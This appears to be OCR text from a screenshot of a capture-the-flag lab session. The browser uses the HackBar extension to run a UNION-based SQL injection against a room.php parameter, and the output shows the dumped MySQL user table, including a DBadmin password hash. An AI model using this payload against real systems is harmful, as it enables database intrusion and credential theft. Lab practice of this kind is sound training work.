 10.10.10.143/room.php?cod=-1 UNION SELECT 1,2,3,4,concat(host,0x3a,user,0x3a,password)
localhost:DBadmin:*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
2
$ 3 / per night
4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://10.10.10.143/room.php?cod=-1 UNION SELECT 1,2,3,4,concat(host,0x3a,user,0x3a,password),6,7 from mysql.user
Split URL
Execute
Post data Referer User Agent Cookies Clear All